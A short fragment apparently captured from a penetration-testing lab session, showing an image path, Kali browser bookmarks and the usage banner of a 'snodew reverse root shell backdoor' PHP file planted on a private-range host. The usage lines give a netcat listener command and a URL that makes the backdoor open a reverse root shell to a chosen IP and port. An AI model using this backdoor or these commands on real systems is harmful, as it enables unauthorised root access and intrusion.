 10.10.122.150/0aB44fdS3eDn
10.10.122.150/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.122.150/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]